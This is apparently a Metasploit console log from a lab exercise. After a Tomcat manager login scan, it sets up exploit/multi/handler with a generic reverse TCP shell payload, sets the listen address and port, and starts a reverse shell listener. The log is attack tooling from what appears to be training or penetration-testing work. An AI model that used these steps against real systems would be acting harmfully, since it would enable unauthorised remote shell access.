 msf6 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost eth1
lhost => 192.6.232.2
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.6.232.2:6666